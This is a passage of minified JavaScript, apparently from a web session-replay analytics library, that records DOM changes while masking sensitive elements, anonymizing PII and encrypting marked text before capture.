.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Wt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}ya(t){return this.ma&&!it.getProperty(t,Ci)}qv(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.ya(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.ya(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.ya(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.ya(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),Ps=(()=>{let s;return function(n){function t(e){return e.type==="DomEvent"}n.isDOMEvent=t}(s||(s={})),s})(),Ls=(()=>{class s{constructor(){this.Ct=[]}start(){}stop(){this.Ct.length=0,this.Ct=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Ct;csSetTimeout(()=>{let r=Ts("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Ct,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Ct,t),()=>{this.Ct=csArray.prototype.filter.call(this.Ct,e=>e!==t)}}emitEvent(t){Jt(()=>csArray.prototype.forEach.call(this.Ct,e=>e(t)))}}return s.pendingEvents=0,s})(),dm=(()=>{class s extends Ls{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ps.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.$l(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof Ne){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Ea(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}it.traverse(r,c=>{if(c instanceof Ne){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Ea(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Sa(c,h),e++)}})}return e>0&&j.counters.sensitiveElements.count("masked-elements",e),t}$l(t){let{MaskedElementState:e}=D,i=t.type==="DOM_PATCH"?t.diff:t.state,r=t.state;for(let o in i){let c=i[o],l=r[o],h=D.getMaskedElementDetails(l);if(h.state===e.Child){delete i[o];continue}else if(l.type!==1)continue;let f=D.getMaskedAttributeDetails(l);for(let u of f.attributes)c.attributes&&delete c.attributes[u];h.state===e.Parent&&this.Sa(c,h)}}Ea(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Sa(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),Ne.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return ke([jt("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),me=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return it.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){it.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){it.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),fm=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,pm="\uFF41",gm=/[^ａ\s]/g,mm="a";function vs(s){let n=csString.prototype.replace.call(s,fm,pm);return csString.prototype.replace.call(n,gm,mm)}var ym=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.cs=t,this.Rr=e,this.M=i,this.va=r,this.Wv=o,this.Cr=Eo(this.Rr)}sanitize(t,e){return it.traverse(t,(i,r)=>{if(i.anonymized=this.cs,i.nodeType===le.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?it.getProperties(r):e);i.anonymized=l,o.data=c;return}if(Ne.isElement(i))return this.Yv(i);if(i.nodeType===le.CDATA_SECTION_NODE){let o=i;o.data=this.cs?vs(o.data):this.M.checkAndAnonymizePII(o.data,this.va);return}}),t}setAnonymization(t){this.cs=t}getAnonymizedValue(t,e){let i=(e==null?void 0:e[me.ANONYMIZED_TEXT_STATUS_PROP])===me.WHITELISTED_STATUS;return this.cs&&!i?{anonymizedValue:vs(t),withAnonymization:!0}:{anonymizedValue:this.M.checkAndAnonymizePII(t,this.va),withAnonymization:!1}}Yv(t){let e=oi(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.cs,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.Xv(e,i,o))return r;if(Hd(i))return Bd(e,i,r)?this.M.anonymizePII(r):r;let c=this.Wv&&i==="placeholder";return this.cs&&(Fd(e,i,o)||c)?vs(r):this.cs?"":this.M.checkAndAnonymizePII(r,null)}Xv(t,e,i){return jd(t,e,i)||this.Cr.has(e)}}return s})();var Em=()=>(s,n,t)=>{t.value=Sm(t.value)};function Sm(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,ho(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}Em.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var ye=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return it.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){it.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){it.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),ts=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?it.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){it.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){it.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})();var Ha=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})(),vm=(()=>{class s extends Ls{constructor(t,e,i=new Cs,r=null,o=!1){super(),this.M=i,this.va=r,this.captureAnonymizedPlaceholders=o,this.Tn=new ym(t,e,i,r,o)}setAnonymization(t){this.Tn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ha.isTextVisibilityEvent(t)||Ps.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.ew(t);if(Ha.isTextVisibilityEvent(t))return t.text=this.M.checkAndAnonymizePII(t.text,this.va),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.Xl(t);break;case"attributeChanged":this.iw(t);break;case"characterDataChanged":this.nw(t);break}return t}ew(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case le.TEXT_NODE:case le.COMMENT_NODE:{let f=r[c];if(Q(f.data)){if(h.localName==="script"){f.data="";continue}}else continue;f.data=this.Tn.getAnonymizedValue((e=f.data)!==null&&e!==void 0?e:"",h.metadata).anonymizedValue;break}case le.ELEMENT_NODE:{let f=r[c];if(f.attributes)for(let u in f.attributes){let m=f.attributes[u],y=l.localName==="input"?(i=l.attributes)===null||i===void 0?void 0:i.type:void 0;f.attributes[u]=this.Tn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,u,m,y)}break}}}return t}Xl(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)this.Tn.sanitize(i,t.targetProps)}iw(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Tn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}nw(t){t.newValue=this.Tn.getAnonymizedValue(t.newValue,t.parentProps).anonymizedValue}}return ke([jt("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),wm=(()=>{class s extends Ls{constructor(t){super(),this.rw=t,this.Wf=new Set}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ps.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.ow(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.Xl(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[ye.ENCRYPTED_NODE_PROP])return this.Kl(t.timestamp,t.target,t.newValue,t),null}return t}aw(t,e){var i;return this.Wf.has(e)||((i=t.metadata)===null||i===void 0?void 0:i[ye.ENCRYPTED_NODE_PROP])&&t.type===le.TEXT_NODE&&typeof t.data=="string"}ow(t){let e=0,i=t.type==="DOM_PATCH"?t.diff:t.state;for(let[r,o]of Object.entries(i)){let c=+r;this.aw(o,c)&&(this.Wf.add(c),this.Kl(t.timestamp,c,o.data),o.data=vs(o.data),e++)}return e>0&&j.counters.sensitiveElements.count("encrypted-text-elements",e),t}Xl(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i)it.traverse(r,(o,c)=>{if(ye.shouldEncrypt(o)&&(o.nodeType===le.TEXT_NODE||o.nodeType===le.COMMENT_NODE)){let l=o;this.Kl(t.timestamp,o.csId,l.data),l.data=vs(l.data),e++}});e>0&&j.counters.sensitiveElements.count("encrypted-text-elements",e)}Kl(t,e,i,r){if(!(i!=null&&i.length))return;let o=new Vn(async c=>{let l=await yt.asymmetricEncrypt(i);if(l)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:vs(i),encryptedData:l,encryptionMetadata:this.rw});else if(r)r.newValue=vs(r.newValue),c(r);else{let h={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(h)}});this.emitEvent(o)}}return s})(),st=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function Co(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=_m(n);return e?(Vi(t,",")||(e=bm(e)),[Ba(t),...Co(e)]):[Ba(t)]}function _m(s){return csString.prototype.split.call(s,/\s(.+)/)}function Ba(s){return csString.prototype.split.call(s,/,$/)[0]}function bm(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var Tm=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function Am(s,n){return csString.prototype.replace.call(s,Tm,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=Cm((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${Rm(l)})`})}function Rm(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Pi(s){let n=new Set;return Am(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Ms(n)}function Cm(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var Fa=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.lw(t);if(!r)return null;let o=await s.Yf(r),c=ee(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.hw(t,r),c=ce(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(f=>{f&&csArray.prototype.push.call(h.nestedResources,{hash:f.hash,data:f.data})})),h}static async Yf(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.Xf,e);return En(i)}static async lw(t){let e;if(!ee(t))e=await(await window.fetch(t)).blob();else{let i=ia(t);if(!i)return null;e=i}return e}static async hw(t,e){let i=new Map,r=ce(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!ee(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let y=await fetch(l.resourceAbsolutePath);l.data=await y.text()}l.nestedResources||(l.nestedResources=Pi(l.data));let u=!1,m=!1;for(let y of l.nestedResources){let v=ee(y)?y:l.resourceAbsolutePath?vf(y,l.resourceAbsolutePath):ce(y),P=i.get(v);if(P!==void 0){if(P!==null){let S=s.uw(P,y);l.data=W.stringReplaceAll(l.data,y,S)}continue}oi(c,S=>S.resourceAbsolutePath===v)!==void 0||(u=!0,m||(csArray.prototype.push.call(c,l),m=!0),csArray.prototype.push.call(c,{resourceRawPath:y,resourceAbsolutePath:v}))}if(!u){let y=await s.fw(l.data);i.set(l.resourceAbsolutePath,{hash:y.hash,data:y.data})}}else{let u;if(!ee(l.resourceAbsolutePath))u=await(await fetch(l.resourceAbsolutePath)).blob();else{let y=ia(l.resourceAbsolutePath);if(!y){i.set(l.resourceAbsolutePath,null);continue}u=y}let m=await s.Yf(u);i.set(l.resourceAbsolutePath,{hash:m,data:u})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static uw(t,e){let i=`cs://resources/${t.hash}`;return ee(e)||(i+=`?${s.Jl}=${e}`),i}static async fw(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.Xf,i);return{data:e,hash:En(r)}}}return s.Xf="SHA-256",s.Jl="original-resource-name",s})(),Gr=(()=>{class s extends Ls{get busy(){return this.Ql>0}constructor(){super(),this.pw="cssrm://",this.gw=1,this.ls=!1,this.Ql=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!Ps.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.mw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.yw(t);break;case"attributeChanged":this.Ew(t);break;case"characterDataChanged":this.Sw(t);break}return t}disableOnlineAssets(){this.ls=!1}enableOnlineAssets(){this.ls=!0}isOnlineAssetsActivated(){return this.ls}mw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case st.TEXT_NODE:this.Kf(o,l==null?void 0:l.localName);break;case st.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.Or(h.style)),(this.Jf(c.localName)||this.Qf(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.Zl(h.src)),"srcset"in h&&(h.srcset=this.th(h.srcset))),this.ls&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let f=this.Mi(ce(h.href),!0);h["data-cs-original-href"]=h.href,h.href=f}}}}return t}yw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)it.traverse(i,(r,o)=>{if(r.nodeType===le.TEXT_NODE&&o){this.Kf(r,o.localName);return}if(!Ne.isElement(r))return;let c=Ne.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.Or(c.value)),this.Jf(r.localName)||this.Qf(r.localName,o==null?void 0:o.localName)){let l=Ne.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.Zl(l.value));let h=Ne.getAttribute(r,"srcset");if(h){h.value=this.th(h.value);return}}if(this.vw(r)&&this.ls){let l=oi(r.attributes,f=>f.name==="href");if(!l||!l.value)return;let h=this.Mi(ce(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}Kf(t,e){if(!t||e!=="style")return;let i=this.Or(t.data);i!==null&&(t.data=i)}Sw(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Or(t.newValue);e!==null&&(t.newValue=e)}Ew(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Or(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.Zl(t.newValue)),i&&(t.newValue=this.th(t.newValue)))}Zl(t){return ee(t)||this.ls?this.Mi(t,!1,R.now()):t}th(t){if(!this.ls)return t;let e=t,i=Co(t);for(let r of i){let o=this.Mi(ce(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}Or(t){let e=Pi(t),i=t,r=R.now();for(let o of e){let c=ee(o);if(!(c||this.ls)||this._w(o))continue;let l=xd(o),h=o;c?h=this.Mi(o,!1,r):this.ls&&(l?h=this.Mi(o,!0,r):h=this.Mi(ce(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}Mi(t,e,i=R.now()){let r=this.gw++;this.Ql++;let o=e?Fa.toCSSStaticResourceEvent:Fa.toStaticResourceEvent,c=new Vn(async l=>{try{let h=await o(t,r,i,this.ls);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.Ql--}});return this.emitEvent(c),this.pw+r}Jf(t){return t==="img"}Qf(t,e){return t==="source"&&e==="picture"}vw(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Cc()&&lo()&&!!csArray.from}_w(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return ke([jt("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Si=console;var _s={debug:(...s)=>Si.debug(...s),log:(...s)=>Si.log(...s),info:(...s)=>Si.info(...s),warn:(...s)=>Si.warn(...s),error:(...s)=>Si.error(...s)},qr=(()=>{class s{push(t){let e={value:t};this.An?(this.eh.next=e,this.eh=e):(this.An=e,this.eh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.An)return;let t=this.An;return this.An=t.next,this.An||(this.eh=void 0),t.value}isEmpty(){return!this.An}}return s})(),Li=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),Io=(()=>{class s{constructor(){this.Zf=new qr,this.tp=new qr,this.length=0}push(t,e=Li.Low){return e===Li.High?this.Zf.push(t):this.tp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.Zf.shift()||this.tp.shift()}isEmpty(){return this.length===0}}return s})(),Im=(()=>{class s{get length(){return this.vt.length}constructor(){this.Nr=[],this.vt=new Io,this.ih=new Set}bw(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}Tw(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${q(t.target)}-${t.type}${this.bw(t)}`}Aw(t){switch(t.type){case"state":return Li.High;default:return Li.Low}}Rw(t){let e=this.Tw(t);if(e){if(this.ih.has(e))return;this.ih.add(e)}return this.vt.push({mutation:t,key:e},this.Aw(t))}Cw(){this.Nr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Nr),t=>this.Rw(t)),this.Nr=[])}push(t){csArray.prototype.push.call(this.Nr,t)}shift(){this.Cw();let t=this.vt.shift();if(t)return t.key&&this.ih.delete(t.key),t.mutation}isEmpty(){return this.vt.isEmpty()&&this.Nr.length===0}}return s})(),ur=new WeakMap,dr=new WeakMap;function $a(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(ur.has(s))return ur.get(s);let t=n();return ur.set(s,t),t}function Wr(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function Pm(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return $a(o,()=>{let c=new Proxy(o,{get(l,h){let f=Reflect.get(l,h);return typeof f!="function"?f:$a(f,()=>i&2?Wr(function(...u){let m=dr.get(this)||this,y=Reflect.apply(f,m,u);return e(m,[n,h],u,y),y},f):Wr(function(...u){let m=dr.get(this)||this;return Reflect.apply(f,m,u)},f))},set:i&1?(l,h,f)=>{let u=Reflect.set(l,h,f);return e(l,[n,h],[f],u),u}:Reflect.set});return dr.set(c,o),c})}})}function Om(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=Wr(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function pt(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return _s.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let f of o)try{f(...h)}catch(u){_s.warn(`Error in spy hook for ${n} on target`,i,u)}};return e.mode?Pm(i,n,c,l,e.mode):Om(i,n,c,l),()=>o.delete(t)}function Xt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var Nm=(()=>{class s{constructor(t){this.qe=t,this.Ct=new WeakMap,this.ye=e=>this.qe({type:"state",target:e}),this.ep=e=>this.qe({type:"setAdoptedStyleSheets",target:e}),this.Rn=e=>this.qe({type:"styleSheetUpdated",target:e}),this.Mr=e=>{var i;let r=(i=this.Iw(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.Rn(r)},this.Pw=e=>this.qe({type:"styleSheetDisabledChanged",target:e}),this.sp=e=>this.qe({type:"activeElementChanged",target:e.ownerDocument})}Ow(t){return csNodenodeType.apply(t)===st.DOCUMENT_NODE}Nw(t){let e=[Xt(t,"input",this.ye),Xt(t,"change",this.ye),Xt(t,"checked",this.ye),Xt(t,"scroll",this.ye),Xt(t,"toggle",this.ye),Xt(t,"focusin",this.sp),Xt(t,"focusout",this.sp),Xt(t,"pointerover",i=>{this.qe({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Xt(t,"pointerout",i=>{this.qe({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Xt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.qe({type:"loaded",target:i});break}})];this.nh(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}Mw(t){let e=t.defaultView;if(!e)return;let i=[Xt(e,"resize",()=>this.ye(t)),Xt(t,"visibilitychange",()=>this.ye(t)),Xt(t,"fullscreenchange",()=>this.ye(t)),pt(e.Document,"adoptedStyleSheets",this.ep,{mode:2}),pt(e.ShadowRoot,"adoptedStyleSheets",this.ep,{mode:2}),pt(e.Element,"attachShadow",(r,o,c,l)=>{this.qe({type:"attachShadow",target:r,shadowRoot:l})}),pt(e.HTMLInputElement,"value",this.ye),pt(e.HTMLInputElement,"checked",this.ye),pt(e.HTMLSelectElement,"selectedIndex",this.ye),pt(e.CSSStyleSheet,"insertRule",this.Rn),pt(e.CSSStyleSheet,"deleteRule",this.Rn),pt(e.CSSStyleSheet,"replace",this.Rn),pt(e.CSSStyleSheet,"replaceSync",this.Rn),pt(e.CSSStyleSheet,"addRule",this.Rn),pt(e.CSSStyleRule,"style",this.Mr,{mode:1}),pt(e.CSSGroupingRule,"insertRule",this.Mr),pt(e.CSSGroupingRule,"deleteRule",this.Mr),pt(e.CSSStyleDeclaration,"setProperty",this.Mr),pt(e.CSSStyleDeclaration,"removeProperty",this.Mr),pt(e.StyleSheet,"disabled",this.Pw),pt(e.HTMLDialogElement,"show",this.ye),pt(e.HTMLDialogElement,"showModal",this.ye),pt(e.HTMLDialogElement,"close",this.ye),pt(e.CustomElementRegistry,"define",(r,o,c)=>{this.qe({type:"customElementRegistration",target:t,name:c[0]})})];this.nh(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}Iw(t){for(;t.parentRule!==null;)t=t.parentRule;return t}Dw(t){let e=new csMutationObserver(i=>{this.qe(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.nh(t,()=>{e.disconnect()})}nh(t,e){this.Ct.get(t)==null||csArray.prototype.push.call(this.Ct.get(t),e)}observe(t){this.Ct.has(t)||(this.Ct.set(t,[]),this.Nw(t),this.Ow(t)&&this.Mw(t),this.Dw(t))}disconnect(t){let e=this.Ct.get(t)||[];for(let i of e)try{i()}catch(r){_s.warn(r)}this.Ct.delete(t)}}return s})(),wl=new Io,ct,Mm=40,Dm=10;function km(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%Dm===0&&(t=performance.now(),i=t-e<Mm),n++,i}})},0)}function za(){var s;let n=(s=ct==null?void 0:ct.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=ct==null?void 0:ct.subTasks,n):wl.shift()}function _l(){km(s=>{for(ct||(ct=za());s.hasTimeLeft&&ct;){ct.isRunning=!0;try{ct.isEnded=ct.run(s)!==!0}catch(n){_s.error("Error occurred while running task:",n),ct.isEnded=!0}ct.isRunning=!1,(ct.isEnded||ct.isAborted)&&(ct=za())}ct&&_l()})}function vi(s,n=Li.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ct!=null&&ct.isRunning?(ct.subTasks=ct.subTasks||new Io,ct.subTasks.push(t,n)):wl.push(t,n)===1&&!ct&&_l(),t}var xm=40;function Ga(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function fr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var pr=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function gr(s,n){return!!s&&n in s&&!!s[n]}var qa={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Lm=(()=>{class s{constructor(t){this.A=t,this.z=new Nm(e=>{this.rh.push(e),this.kw()}),this.We={},this.Ye=new Map,this.rh=new Im,this.Dr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.ip=0,this.np=xm}disconnect(){for(let t of this.Dr.values())this.z.disconnect(t);this.Dr.clear()}observe(t){return this.disconnect(),this.Ta(t),this}getState(t=!0){let e=this.We;return this.We={...e},t&&this.rp(),e}getChanges(){let t={};for(let[i,r]of this.Ye){let 